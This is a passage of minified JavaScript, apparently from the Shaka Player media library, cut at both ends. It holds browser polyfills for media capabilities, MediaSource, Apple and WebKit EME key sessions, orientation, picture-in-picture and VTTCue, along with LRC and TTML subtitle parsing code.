t=e.type.replace(/^(webkit|moz|MS)/,"").toLowerCase(),n=document.createEvent("Event");n.initEvent(t,e.bubbles,e.cancelable),e.target.dispatchEvent(n)}function Ob(){}function jb(){var e=!0;($e()&&!it()&&!rt()||Je()||Ze()||Qe()||Xe()||Ke()||et()||st()&&!Je())&&(e=!1),e&&navigator.mediaCapabilities||(navigator.mediaCapabilities||(navigator.mediaCapabilities={}),Bb=navigator.mediaCapabilities,navigator.mediaCapabilities.decodingInfo=Fb)}function Fb(t){var n,i,r,a,o;return L((function(s){switch(s.g){case 1:if(n={supported:!1,powerEfficient:!0,smooth:!0,keySystemAccess:null,configuration:t},i=t.video,r=t.audio,"media-source"!=t.type){if("file"!=t.type)return s.return(n);if(i&&!Ge(i.contentType)||r&&!Ge(r.contentType))return s.return(n);s.u(2);break}if(!He())return s.return(n);if(!i){s.u(3);break}return w(s,function(t){var n,i;return L((function(r){return 1==r.g?$e()?w(r,function(t){var n,i,r,a;return L((function(o){if(1==o.g){if(!(e.cast&&cast.__platform__&&cast.__platform__.canDisplayType))return o.return(ne(t.contentType));switch(n=t.contentType,t.width&&t.height&&1280<t.width&&720<t.height&&(n+="; width="+t.width+"; height="+t.height),t.framerate&&(24>(i=Math.round(t.framerate))||30<i)&&(n+="; framerate="+t.framerate),t.transferFunction||""){case"":case"srgb":break;case"pq":n+="; eotf=smpte2084";break;case"hlg":n+="; eotf=arib-std-b67";break;default:return o.return(!1)}return r=!1,(a=Wb).has(n)?(r=a.get(n),o.u(2)):w(o,cast.__platform__.canDisplayType(n),3)}return 2!=o.g&&(r=o.h,a.set(n,r)),o.return(r)}))}(t),3):Ke()?(n=t.contentType,t.width&&t.height&&(n+="; width="+t.width,n+="; height="+t.height),t.framerate&&(n+="; framerate="+t.framerate),t.bitrate&&(n+="; bitrate="+t.bitrate),r.return(ne(n))):r.u(2):2!=r.g?(i=r.h,r.return(i)):r.return(ne(t.contentType))}))}(i),4);case 4:if(!s.h)return s.return(n);case 3:if(r){var u=r.contentType;if($e()&&r.spatialRendering&&(u+="; spatialRendering=true"),!ne(u))return s.return(n)}case 2:return t.keySystemConfiguration?(a=t.keySystemConfiguration,w(s,function(e,t,n){var i,r,a,o,s,u,l,c,d,h,p;return L((function(f){switch(f.g){case 1:if(i=[],r=[],n.audio&&(a={robustness:n.audio.robustness||"",contentType:t.contentType},Ke()&&t.contentType.includes('codecs="ac-3"')&&(a.contentType='audio/mp4; codecs="ec-3"'),n.audio.encryptionScheme&&(a.encryptionScheme=n.audio.encryptionScheme),i.push(a)),n.video&&(o={robustness:n.video.robustness||"",contentType:e.contentType},n.video.encryptionScheme&&(o.encryptionScheme=n.video.encryptionScheme),r.push(o)),s={initDataTypes:[n.initDataType],distinctiveIdentifier:n.distinctiveIdentifier,persistentState:n.persistentState,sessionTypes:n.sessionTypes},i.length&&(s.audioCapabilities=i),r.length&&(s.videoCapabilities=r),u=e?e.contentType:"",l=t?t.contentType:"",c=Li(u)+";"+Pi(u),d=Li(l)+";"+Pi(l),h=n.keySystem,p=null,T(f,2),Fe.has(c+"#"+d+"#"+h)){p=Fe.get(c+"#"+d+"#"+h)||null,f.u(4);break}return w(f,navigator.requestMediaKeySystemAccess(n.keySystem,[s]),5);case 5:p=f.h,Fe.set(c+"#"+d+"#"+h,p);case 4:A(f,3);break;case 2:E(f);case 3:return f.return(p)}}))}(i,r,a),6)):(n.supported=!0,s.return(n));case 6:(o=s.h)&&(n.supported=!0,n.keySystemAccess=o);case 5:return s.return(n)}}))}kb.Aria=_b,_b.install=Cb,Ib(Cb),kb.EncryptionScheme=Lb,Lb.install=Db,Ib(Db,-2),kb.Fullscreen=Rb,Rb.install=Nb,Ib(Nb),kb.MediaCapabilities=Ob,Ob.install=jb;var Bb=null;Ob.originalMcap=Bb;var Vb,Hb,Gb,zb,qb,Kb,Wb=new Map;function Xb(){}function $b(){var t=function(){if(!Je()&&(!st()||Je()))return null;var e=navigator.userAgent.match(/Version\/(\d+)/);return e||(e=navigator.userAgent.match(/OS (\d+)(?:_\d+)?/))?parseInt(e[1],10):null}();(e.MediaSource||e.ManagedMediaSource)&&(t&&e.MediaSource?12>=t?(Yb(),Jb()):15>=t&&Yb():ot("DT_STB_BCM")?(Yb(),Jb()):(ot("Tizen 2")||We()||ot("Tizen 4"))&&function(){var t=MediaSource.isTypeSupported.bind(MediaSource);if(MediaSource.isTypeSupported=function(e){return"opus"!=Pi(e)&&t(e)},e.ManagedMediaSource){var n=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);e.ManagedMediaSource.isTypeSupported=function(e){return"opus"!=Pi(e)&&n(e)}}}()),(e.MediaSource||e.ManagedMediaSource)&&function(){if(e.MediaSource){var t=MediaSource.isTypeSupported.bind(MediaSource);MediaSource.isTypeSupported=function(e){return"mp2t"!=_i(e)&&t(e)}}if(e.ManagedMediaSource){var n=ManagedMediaSource.isTypeSupported.bind(ManagedMediaSource);e.ManagedMediaSource.isTypeSupported=function(e){return"mp2t"!=_i(e)&&n(e)}}}(),e.MediaSource&&MediaSource.isTypeSupported('video/webm; codecs="vp9"')&&!MediaSource.isTypeSupported('video/webm; codecs="vp09.00.10.08"')&&function(){var e=MediaSource.isTypeSupported;Xe()||(MediaSource.isTypeSupported=function(t){var n=t.split(/ *; */),i=n.findIndex((function(e){return e.startsWith("codecs=")}));if(0>i)return e(t);var r=n[i].replace("codecs=","").replace(/"/g,"").split(/\s*,\s*/),a=r.findIndex((function(e){return e.startsWith("vp09")}));return 0<=a&&(r[a]="vp9",n[i]='codecs="'+r.join(",")+'"',t=n.join("; ")),e(t)})}()}function Yb(){var e=MediaSource.prototype.addSourceBuffer;MediaSource.prototype.addSourceBuffer=function(){var t=e.apply(this,D.apply(0,arguments));return t.abort=function(){},t}}function Jb(){var e=SourceBuffer.prototype.remove;SourceBuffer.prototype.remove=function(t,n){return e.call(this,t,n-.001)}}function Zb(){}function Qb(){screen.orientation&&screen.orientation.unlock||(null!=screen.orientation?(void 0===screen.orientation.lock&&(screen.orientation.lock=function(){return Promise.resolve()}),void 0===screen.orientation.unlock&&(screen.orientation.unlock=function(){})):null!=e.orientation&&function(){function t(){switch(e.orientation){case-90:n.type="landscape-secondary",n.angle=270;break;case 0:n.type="portrait-primary",n.angle=0;break;case 90:n.type="landscape-primary",n.angle=90;break;case 180:n.type="portrait-secondary",n.angle=180}}var n=new ew;screen.orientation=n,t(),e.addEventListener("orientationchange",(function(){t();var e=new qr("change");n.dispatchEvent(e)}))}())}function ew(){Xr.call(this),this.type="",this.angle=0}function tw(){}function nw(t){e.HTMLVideoElement&&e.WebKitMediaKeys&&(void 0!==t&&t&&(Vb=!0,Hb=Object.getOwnPropertyDescriptor(HTMLMediaElement.prototype,"mediaKeys"),Gb=HTMLMediaElement.prototype.setMediaKeys,zb=e.MediaKeys,qb=e.MediaKeySystemAccess,Kb=navigator.requestMediaKeySystemAccess),delete HTMLMediaElement.prototype.mediaKeys,HTMLMediaElement.prototype.mediaKeys=null,HTMLMediaElement.prototype.setMediaKeys=rw,e.MediaKeys=sw,e.MediaKeySystemAccess=ow,navigator.requestMediaKeySystemAccess=iw,e.shakaMediaKeysPolyfill=hw)}function iw(e,t){try{var n=new ow(e,t);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}function rw(e){var t=this.mediaKeys;return t&&t!=e&&uw(t,null),delete this.mediaKeys,(this.mediaKeys=e)?uw(e,this):Promise.resolve()}function aw(e){if(ve(e=ge(e.initData)).getUint32(0,!0)+4!=e.byteLength)throw new RangeError("Malformed FairPlay init data");e=mt(e=ft(e.subarray(4),!0));var t=new Event("encrypted");t.initDataType="skd",t.initData=fe(e),this.dispatchEvent(t)}function ow(e,t){if(this.keySystem=e,e.startsWith("com.apple.fps"))for(t=(e=l(t)).next();!t.done;t=e.next()){var n=t.value;if("required"==n.persistentState)t=null;else{t={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:n.initDataTypes,sessionTypes:["temporary"],label:n.label};var i=!1,r=!1;if(n.audioCapabilities)for(var a=l(n.audioCapabilities),o=a.next();!o.done;o=a.next())(o=o.value).contentType&&(i=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,o.contentType.split(";")[0])&&(t.audioCapabilities.push(o),r=!0));if(n.videoCapabilities)for(a=(n=l(n.videoCapabilities)).next();!a.done;a=n.next())(a=a.value).contentType&&(i=!0,WebKitMediaKeys.isTypeSupported(this.keySystem,a.contentType.split(";")[0])&&(t.videoCapabilities.push(a),r=!0));i||(r=WebKitMediaKeys.isTypeSupported(this.keySystem,"video/mp4")),t=r?t:null}if(t)return void(this.g=t)}throw(e=Error("Unsupported keySystem")).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,e}function sw(e){this.h=new WebKitMediaKeys(e),this.g=new Q}function uw(e,t){if(e.g.Ma(),!t)return Promise.resolve();e.g.F(t,"webkitneedkey",aw);try{return $s(t,HTMLMediaElement.HAVE_METADATA,e.g,(function(){t.webkitSetMediaKeys(e.h)})),Promise.resolve()}catch(e){return Promise.reject(e)}}function lw(e){Xr.call(this),this.i=null,this.l=e,this.g=this.h=null,this.j=new Q,this.sessionId="",this.expiration=NaN,this.closed=new jr,this.keyStatuses=new dw}function cw(e,t){var n=e.keyStatuses;n.size=null==t?0:1,n.g=t,t=new qr("keystatuseschange"),e.dispatchEvent(t)}function dw(){this.size=0,this.g=void 0}Ib(jb,-1),kb.MediaSource=Xb,Xb.install=$b,Ib($b),kb.Orientation=Zb,Zb.install=Qb,m(ew,Xr),ew.prototype.lock=function(e){function t(e){return screen.lockOrientation?screen.lockOrientation(e):screen.mozLockOrientation?screen.mozLockOrientation(e):!!screen.msLockOrientation&&screen.msLockOrientation(e)}var n=!1;switch(e){case"natural":n=t("default");break;case"any":n=!0,this.unlock();break;default:n=t(e)}return n?Promise.resolve():((e=Error("screen.orientation.lock() is not available on this device")).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,Promise.reject(e))},ew.prototype.unlock=function(){screen.unlockOrientation?screen.unlockOrientation():screen.mozUnlockOrientation?screen.mozUnlockOrientation():screen.msUnlockOrientation&&screen.msUnlockOrientation()},Ib(Qb),kb.PatchedMediaKeysApple=tw,tw.uninstall=function(){Vb&&(Vb=!1,Object.defineProperty(HTMLMediaElement.prototype,"mediaKeys",Hb),HTMLMediaElement.prototype.setMediaKeys=Gb,e.MediaKeys=zb,e.MediaKeySystemAccess=qb,navigator.requestMediaKeySystemAccess=Kb,Hb=Kb=Gb=qb=zb=null,e.shakaMediaKeysPolyfill="")},tw.install=nw,ow.prototype.createMediaKeys=function(){var e=new sw(this.keySystem);return Promise.resolve(e)},ow.prototype.getConfiguration=function(){return this.g},sw.prototype.createSession=function(e){if("temporary"!=(e=e||"temporary"))throw new TypeError("Session type "+e+" is unsupported on this platform.");return new lw(this.h,e)},sw.prototype.setServerCertificate=function(){return Promise.resolve(!1)},sw.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")},m(lw,Xr),(i=lw.prototype).generateRequest=function(e,t){var n=this;this.h=new jr;try{var i=this.l.createSession("video/mp4",ge(t));this.i=i,this.sessionId=i.sessionId||"",this.j.F(this.i,"webkitkeymessage",(function(e){n.h&&(n.h.resolve(),n.h=null),e=new qr("message",e=(new Map).set("messageType",null==n.keyStatuses.cc()?"license-request":"license-renewal").set("message",fe(e.message))),n.dispatchEvent(e)})),this.j.F(i,"webkitkeyadded",(function(){n.g&&(cw(n,"usable"),n.g.resolve(),n.g=null)})),this.j.F(i,"webkitkeyerror",(function(){var e=Error("EME PatchedMediaKeysApple key error");if(e.errorCode=n.i.error,null!=n.h)n.h.reject(e),n.h=null;else if(null!=n.g)n.g.reject(e),n.g=null;else switch(n.i.error.code){case WebKitMediaKeyError.MEDIA_KEYERR_OUTPUT:case WebKitMediaKeyError.MEDIA_KEYERR_HARDWARECHANGE:cw(n,"output-not-allowed");break;default:cw(n,"internal-error")}})),cw(this,"status-pending")}catch(e){this.h.reject(e)}return this.h},i.load=function(){return Promise.reject(Error("MediaKeySession.load not yet supported"))},i.update=function(e){this.g=new jr;try{this.i.update(ge(e))}catch(e){this.g.reject(e)}return this.g},i.close=function(){try{this.i.close(),this.closed.resolve(),this.j.Ma()}catch(e){this.closed.reject(e)}return this.closed},i.remove=function(){return Promise.reject(Error("MediaKeySession.remove is only applicable for persistent licenses, which are not supported on this platform"))},(i=dw.prototype).cc=function(){return this.g},i.forEach=function(e){this.g&&e(this.g,je.value())},i.get=function(e){if(this.has(e))return this.g},i.has=function(e){var t=je.value();return!(!this.g||!pe(e,t))},i.entries=function(){},i.keys=function(){},i.values=function(){};var hw="apple";function pw(){}function fw(){e.MediaKeys&&(!MediaKeys.prototype.setServerCertificate||We()||ot("Tizen 4")||ot("Tizen 5.0")||Xe()&&38===Ye())&&(MediaKeys.prototype.setServerCertificate=gw)}function gw(){return Promise.resolve(!1)}function mw(){}function vw(){if(!(!e.HTMLVideoElement||navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration)){if(HTMLMediaElement.prototype.webkitGenerateKeyRequest)Cw="webkit";else if(!HTMLMediaElement.prototype.generateKeyRequest)return;navigator.requestMediaKeySystemAccess=bw,delete HTMLMediaElement.prototype.mediaKeys,HTMLMediaElement.prototype.mediaKeys=null,HTMLMediaElement.prototype.setMediaKeys=ww,e.MediaKeys=Tw,e.MediaKeySystemAccess=Sw,e.shakaMediaKeysPolyfill=Pw}}function yw(e){return Cw?Cw+e.charAt(0).toUpperCase()+e.slice(1):e}function bw(e,t){try{var n=new Sw(e,t);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}function ww(e){var t=this.mediaKeys;return t&&t!=e&&xw(t,null),delete this.mediaKeys,(this.mediaKeys=e)&&xw(e,this),Promise.resolve()}function Sw(e,t){this.g=this.keySystem=e;var n=!1;"org.w3.clearkey"==e&&(this.g="webkit-org.w3.clearkey",n=!1);var i=!1,r=document.getElementsByTagName("video");r=r.length?r[0]:document.createElement("video");for(var a=(t=l(t)).next();!a.done;a=t.next()){var o={audioCapabilities:[],videoCapabilities:[],persistentState:"optional",distinctiveIdentifier:"optional",initDataTypes:(a=a.value).initDataTypes,sessionTypes:["temporary"],label:a.label},s=!1;if(a.audioCapabilities)for(var u=l(a.audioCapabilities),c=u.next();!c.done;c=u.next())(c=c.value).contentType&&(s=!0,r.canPlayType(c.contentType.split(";")[0],this.g)&&(o.audioCapabilities.push(c),i=!0));if(a.videoCapabilities)for(c=(u=l(a.videoCapabilities)).next();!c.done;c=u.next())(c=c.value).contentType&&(s=!0,r.canPlayType(c.contentType,this.g)&&(o.videoCapabilities.push(c),i=!0));if(s||(i=r.canPlayType("video/mp4",this.g)||r.canPlayType("video/webm",this.g)),"required"==a.persistentState&&(n?(o.persistentState="required",o.sessionTypes=["persistent-license"]):i=!1),i)return void(this.h=o)}throw n="Unsupported keySystem","org.w3.clearkey"!=e&&"com.widevine.alpha"!=e||(n="None of the requested configurations were supported."),(e=Error(n)).name="NotSupportedError",e.code=DOMException.NOT_SUPPORTED_ERR,e}function Tw(e){this.l=e,this.h=null,this.g=new Q,this.i=[],this.j=new Map}function xw(e,t){e.h=t,e.g.Ma();var n=Cw;t&&(e.g.F(t,n+"needkey",(function(t){var n=new CustomEvent("encrypted");n.initDataType="cenc",n.initData=fe(t.initData),e.h.dispatchEvent(n)})),e.g.F(t,n+"keymessage",(function(t){var n=Aw(e,t.sessionId);n&&(t=new qr("message",t=(new Map).set("messageType",null==n.keyStatuses.cc()?"licenserequest":"licenserenewal").set("message",t.message)),n.h&&(n.h.resolve(),n.h=null),n.dispatchEvent(t))})),e.g.F(t,n+"keyadded",(function(t){(t=Aw(e,t.sessionId))&&t.ready()})),e.g.F(t,n+"keyerror",(function(t){var n=Aw(e,t.sessionId);if(n){var i=Error("EME v0.1b key error"),r=t.errorCode;r.systemCode=t.systemCode,i.errorCode=r,!t.sessionId&&n.h?(45==t.systemCode&&(i.message="Unsupported session type."),n.h.reject(i),n.h=null):t.sessionId&&n.g?(n.g.reject(i),n.g=null):(i=t.systemCode,t.errorCode.code==MediaKeyError.MEDIA_KEYERR_OUTPUT?Mw(n,"output-restricted"):Mw(n,1==i?"expired":"internal-error"))}})))}function Aw(e,t){var n=e.j.get(t);return n||((n=e.i.shift())?(n.sessionId=t,e.j.set(t,n),n):null)}function Ew(e,t,n){Xr.call(this),this.j=e,this.m=!1,this.g=this.h=null,this.i=t,this.l=n,this.sessionId="",this.expiration=NaN,this.closed=new jr,this.keyStatuses=new _w}function kw(e,t,n){if(e.m)return Promise.reject(Error("The session is already initialized."));e.m=!0;try{if("persistent-license"==e.l)if(n)var i=ge(mt("LOAD_SESSION|"+n));else{var r=mt("PERSISTENT|");i=pi(r,t)}else i=ge(t)}catch(e){return Promise.reject(e)}e.h=new jr;var a=yw("generateKeyRequest");try{e.j[a](e.i,i)}catch(t){if("InvalidStateError"!=t.name)return e.h=null,Promise.reject(t);new Ve((function(){try{e.j[a](e.i,i)}catch(t){e.h.reject(t),e.h=null}})).aa(.01)}return e.h}function Iw(e,t,n){if(e.g)e.g.then((function(){return Iw(e,t,n)})).catch((function(){return Iw(e,t,n)}));else{if(e.g=t,"webkit-org.w3.clearkey"==e.i){var i=pt(n),r=JSON.parse(i);"oct"!=r.keys[0].kty&&(e.g.reject(Error("Response is not a valid JSON Web Key Set.")),e.g=null),i=ci(r.keys[0].k),r=ci(r.keys[0].kid)}else i=ge(n),r=null;var a=yw("addKey");try{e.j[a](e.i,i,r,e.sessionId)}catch(t){e.g.reject(t),e.g=null}}}function Mw(e,t){var n=e.keyStatuses;n.size=null==t?0:1,n.g=t,t=new qr("keystatuseschange"),e.dispatchEvent(t)}function _w(){this.size=0,this.g=void 0}Ib((function(){e.HTMLVideoElement&&e.WebKitMediaKeys&&(navigator.requestMediaKeySystemAccess&&MediaKeySystemAccess.prototype.getConfiguration||nw())})),kb.PatchedMediaKeysCert=pw,pw.install=fw,Ib(fw),kb.PatchedMediaKeysWebkit=mw,mw.install=vw,Sw.prototype.createMediaKeys=function(){var e=new Tw(this.g);return Promise.resolve(e)},Sw.prototype.getConfiguration=function(){return this.h},Tw.prototype.createSession=function(e){if("temporary"!=(e=e||"temporary")&&"persistent-license"!=e)throw new TypeError("Session type "+e+" is unsupported on this platform.");var t=this.h||document.createElement("video");return t.src||(t.src="about:blank"),e=new Ew(t,this.l,e),this.i.push(e),e},Tw.prototype.setServerCertificate=function(){return Promise.resolve(!1)},Tw.prototype.getStatusForPolicy=function(){return Promise.resolve("usable")},m(Ew,Xr),(i=Ew.prototype).ready=function(){Mw(this,"usable"),this.g&&this.g.resolve(),this.g=null},i.generateRequest=function(e,t){return kw(this,t,null)},i.load=function(e){return"persistent-license"==this.l?kw(this,null,e):Promise.reject(Error("Not a persistent session."))},i.update=function(e){var t=new jr;return Iw(this,t,e),t},i.close=function(){if("persistent-license"!=this.l){if(!this.sessionId)return this.closed.reject(Error("The session is not callable.")),this.closed;var e=yw("cancelKeyRequest");try{this.j[e](this.i,this.sessionId)}catch(e){}}return this.closed.resolve(),this.closed},i.remove=function(){return"persistent-license"!=this.l?Promise.reject(Error("Not a persistent session.")):this.close()},(i=_w.prototype).cc=function(){return this.g},i.forEach=function(e){this.g&&e(this.g,je.value())},i.get=function(e){if(this.has(e))return this.g},i.has=function(e){var t=je.value();return!(!this.g||!pe(e,t))},i.entries=function(){},i.keys=function(){},i.values=function(){};var Cw="",Pw="webkit";function Lw(){}function Dw(){if(e.HTMLVideoElement){var t=HTMLVideoElement.prototype;t.requestPictureInPicture&&document.exitPictureInPicture||!t.webkitSupportsPresentationMode||(document.pictureInPictureEnabled=!0,document.pictureInPictureElement=null,t.requestPictureInPicture=Nw,Object.defineProperty(t,"disablePictureInPicture",{get:Ow,set:jw,enumerable:!0,configurable:!0}),document.exitPictureInPicture=Uw,document.addEventListener("webkitpresentationmodechanged",Rw,!0))}}function Rw(e){if("picture-in-picture"==(e=e.target).webkitPresentationMode){document.pictureInPictureElement=e;var t=new Event("enterpictureinpicture");e.dispatchEvent(t)}else document.pictureInPictureElement==e&&(document.pictureInPictureElement=null),t=new Event("leavepictureinpicture"),e.dispatchEvent(t)}function Nw(){return this.webkitSupportsPresentationMode("picture-in-picture")?(this.webkitSetPresentationMode("picture-in-picture"),document.pictureInPictureElement=this,Promise.resolve()):Promise.reject(Error("PiP not allowed by video element"))}function Uw(){var e=document.pictureInPictureElement;return e?(e.webkitSetPresentationMode("inline"),document.pictureInPictureElement=null,Promise.resolve()):Promise.reject(Error("No picture in picture element found"))}function Ow(){return!!this.hasAttribute("disablePictureInPicture")||!this.webkitSupportsPresentationMode("picture-in-picture")}function jw(e){e?this.setAttribute("disablePictureInPicture",""):this.removeAttribute("disablePictureInPicture")}function Fw(){}function Bw(){e.crypto&&("randomUUID"in e.crypto||(e.crypto.randomUUID=Vw))}function Vw(){var e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.substr(t.lastIndexOf("/")+1)}function Hw(){}function Gw(){var e=Symbol.prototype;"description"in e||Object.defineProperty(e,"description",{get:zw})}function zw(){var e=/\((.*)\)/.exec(this.toString());return e?e[1]:void 0}function qw(){}function Kw(){if(e.HTMLMediaElement){var t=HTMLMediaElement.prototype.play;HTMLMediaElement.prototype.play=function(){var e=t.apply(this);return e&&e.catch((function(){})),e}}}function Ww(){}function Xw(){if(e.HTMLVideoElement){var t=HTMLVideoElement.prototype;!t.getVideoPlaybackQuality&&("webkitDroppedFrameCount"in t||Xe()&&38===Ye())&&(t.getVideoPlaybackQuality=$w)}}function $w(){return{droppedVideoFrames:this.webkitDroppedFrameCount,totalVideoFrames:this.webkitDecodedFrameCount,corruptedVideoFrames:0,creationTime:NaN,totalFrameDelay:0}}function Yw(){}function Jw(){if(!e.VTTCue&&e.TextTrackCue){var t=null,n=TextTrackCue.length;if(3==n)t=Zw;else if(6==n)t=Qw;else{try{var i=!!Zw(1,2,"")}catch(e){i=!1}i&&(t=Zw)}t&&(e.VTTCue=function(e,n,i){return t(e,n,i)})}}function Zw(t,n,i){return new e.TextTrackCue(t,n,i)}function Qw(t,n,i){return new e.TextTrackCue(t+"-"+n+"-"+i,t,n,i)}function eS(){}Ib(vw),kb.PiPWebkit=Lw,Lw.install=Dw,Ib(Dw),kb.RandomUUID=Fw,Fw.install=Bw,Ib(Bw),kb.Symbol=Hw,Hw.install=Gw,Ib(Gw),kb.VideoPlayPromise=qw,qw.install=Kw,Ib(Kw),kb.VideoPlaybackQuality=Ww,Ww.install=Xw,Ib(Xw),kb.VTTCue=Yw,Yw.install=Jw,Ib(Jw),eS.prototype.parseInit=function(){},eS.prototype.setSequenceMode=function(){},eS.prototype.setManifestType=function(){},eS.prototype.parseMedia=function(e,t){for(var n=null,i=[],r=(e=l(e=pt(e).split(/\r?\n/))).next();!r.done;r=e.next())if((r=r.value)&&!/^\s+$/.test(r)&&(r=tS.exec(r))){var a=nS.exec(r[1]);r=new cn(a=60*parseInt(a[1],10)+parseFloat(a[2].replace(",",".")),t.segmentEnd?t.segmentEnd:a+2,r[2]),n&&(n.endTime=a,i.push(n)),n=r}return n&&i.push(n),i},B("shaka.text.LrcTextParser",eS),eS.prototype.parseMedia=eS.prototype.parseMedia,eS.prototype.setManifestType=eS.prototype.setManifestType,eS.prototype.setSequenceMode=eS.prototype.setSequenceMode,eS.prototype.parseInit=eS.prototype.parseInit;var tS=/^\[(\d{1,2}:\d{1,2}(?:[.,]\d{1,3})?)\](.*)/,nS=/^(\d+):(\d{1,2}(?:[.,]\d{1,3})?)$/;function iS(){}function rS(e,t,n,i,r,a,o,s,u,c,d,h,p){var f=c;if(Rt(e)){if(!d)return null;var g={tagName:"span",children:[Ot(e)],attributes:{},parent:null}}else g=e;for(var m=null,v=l(LS),y=v.next();!y.done&&!(m=hS(g,"backgroundImage",i,"#",y.value)[0]);y=v.next());v=null;var b=/^(urn:)(mpeg:[a-z0-9][a-z0-9-]{0,31}:)(subs:)([0-9]+)$/;if((y=qt(g,LS,"backgroundImage"))&&b.test(y)){if((v=parseInt(y.split(":").pop(),10)-1)>=p.length)return null;v=p[v]}else h&&y&&!y.startsWith("#")&&(b=new qn(h),y=new qn(y),(y=b.resolve(y).toString())&&(v=y));if(("p"==e.tagName||m||v)&&(d=!0),e=d,y="default"==(g.attributes["xml:space"]||(s?"default":"preserve")),s=[],!(b=g.children.every(Rt)))for(var w=l(g.children),S=w.next();!S.done;S=w.next())(S=rS(S.value,t,n,i,r,a,o,y,u,g,d,h,p))&&s.push(S);if(i=null!=c,h=Ot(g),h=g.children.length&&h&&/\S/.test(h),!((w=g.attributes.begin||g.attributes.end||g.attributes.dur)||h||"br"==g.tagName||0!=s.length||i&&!y))return null;for(h=(p=fS(g,n)).start,p=p.end;f&&f.tagName&&"tt"!=f.tagName;)h=(p=pS(f,n,h,p)).start,p=p.end,f=f.parent;if(null==h&&(h=0),h+=t.periodStart,p=null==p?1/0:p+t.periodStart,h=Math.max(h,t.segmentStart),p=Math.min(p,t.segmentEnd),!w&&0<s.length)for(h=1/0,p=0,n=(t=l(s)).next();!n.done;n=t.next())n=n.value,h=Math.min(h,n.startTime),p=Math.max(p,n.endTime);if("br"==g.tagName)return(r=new cn(h,p,"")).lineBreak=!0,r;if(t="",b&&(t=bt(Ot(g)||""),y&&(t=t.replace(/\s+/g," "))),(t=new cn(h,p,t)).nestedCues=s,d||(t.isContainer=!0),u&&(t.cellResolution=u),u=hS(g,"region",a,"")[0],g.attributes.region&&u&&u.attributes["xml:id"]){var T=u.attributes["xml:id"];t.region=o.filter((function(e){return e.id==T}))[0]}return o=u,c&&i&&!g.attributes.region&&!g.attributes.style&&(o=hS(c,"region",a,"")[0]),function(e,t,n,i,r,a,o,s){if("rtl"==uS(t,n,a,"direction",o=o||s)&&(e.direction="rtl"),"tb"==(s=uS(t,n,a,"writingMode",o))||"tblr"==s?e.writingMode="vertical-lr":"tbrl"==s?e.writingMode="vertical-rl":"rltb"==s||"rl"==s?e.direction="rtl":s&&(e.direction=Tn),(s=uS(t,n,a,"textAlign",!0))?(e.positionAlign=_S.get(s),e.lineAlign=MS.get(s),e.textAlign=bn[s.toUpperCase()]):e.textAlign=yn,(s=uS(t,n,a,"displayAlign",!0))&&(e.displayAlign=Sn[s.toUpperCase()]),(s=uS(t,n,a,"color",o))&&(e.color=oS(s)),(s=uS(t,n,a,"backgroundColor",o))&&(e.backgroundColor=oS(s)),(s=uS(t,n,a,"border",o))&&(e.border=s),s=uS(t,n,a,"fontFamily",o))switch(s){case"monospaceSerif":e.fontFamily="Courier New,Liberation Mono,Courier,monospace";break;case"proportionalSansSerif":e.fontFamily="Arial,Helvetica,Liberation Sans,sans-serif";break;case"sansSerif":e.fontFamily="sans-serif";break;case"monospaceSansSerif":e.fontFamily="Consolas,monospace";break;case"proportionalSerif":e.fontFamily="serif";break;default:e.fontFamily=s.split(",").filter((function(e){return"default"!=e})).join(",")}switch((s=uS(t,n,a,"fontWeight",o))&&"bold"==s&&(e.fontWeight=Cn),s=uS(t,n,a,"wrapOption",o),e.wrapLine=!s||"noWrap"!=s,(s=uS(t,n,a,"lineHeight",o))&&s.match(wS)&&(e.lineHeight=s),(s=uS(t,n,a,"fontSize",o))&&(s.match(wS)||s.match(bS))&&(e.fontSize=s),(s=uS(t,n,a,"fontStyle",o))&&(e.fontStyle=Dn[s.toUpperCase()]),i?(r=i.attributes.imageType||i.attributes.imagetype,s=i.attributes.encoding,i=Ot(i).trim(),"PNG"==r&&"Base64"==s&&i&&(e.backgroundImage="data:image/png;base64,"+i)):r&&(e.backgroundImage=r),(i=uS(t,n,a,"textOutline",o))&&((i=i.split(" "))[0].match(wS)?e.textStrokeColor=e.color:(e.textStrokeColor=oS(i[0]),i.shift()),i[0]&&i[0].match(wS)?e.textStrokeWidth=i[0]:e.textStrokeColor=""),(i=uS(t,n,a,"letterSpacing",o))&&i.match(wS)&&(e.letterSpacing=i),(i=uS(t,n,a,"linePadding",o))&&i.match(wS)&&(e.linePadding=i),(i=uS(t,n,a,"opacity",o))&&(e.opacity=parseFloat(i)),(i=lS(n,a,"textDecoration"))&&sS(e,i),(i=cS(t,a,"textDecoration"))&&sS(e,i),(i=uS(t,n,a,"textCombine",o))&&(e.textCombineUpright=i),uS(t,n,a,"ruby",o)){case"container":e.rubyTag="ruby";break;case"text":e.rubyTag="rt"}}(t,g,o,m,v,r,e,0==s.length),t}function aS(e,t,n){var i=new Ee,r=e.attributes["xml:id"];if(!r)return null;i.id=r,r=null,n&&(r=yS.exec(n)||SS.exec(n)),n=r?Number(r[1]):null,r=r?Number(r[2]):null;var a,o=lS(e,t,"extent");if(o){var s=(a=yS.exec(o))||SS.exec(o);null!=s&&(i.width=Number(s[1]),i.height=Number(s[2]),a||(null!=n&&(i.width=100*i.width/n),null!=r&&(i.height=100*i.height/r)),i.widthUnits=a||null!=n?ke:0,i.heightUnits=a||null!=r?ke:0)}return(e=lS(e,t,"origin"))&&null!=(s=(a=yS.exec(e))||SS.exec(e))&&(i.viewportAnchorX=Number(s[1]),i.viewportAnchorY=Number(s[2]),a?o||(i.width=100-i.viewportAnchorX,i.widthUnits=ke,i.height=100-i.viewportAnchorY,i.heightUnits=ke):(null!=r&&(i.viewportAnchorY=100*i.viewportAnchorY/r),null!=n&&(i.viewportAnchorX=100*i.viewportAnchorX/n)),i.viewportAnchorUnits=a||null!=n?ke:0),i}function oS(e){var t=e.match(/rgba\(([^)]+)\)/);return t&&4==(t=t[1].split(",")).length?(t[3]=String(Number(t[3])/255),"rgba("+t.join(",")+")"):e}function sS(e,t){for(var 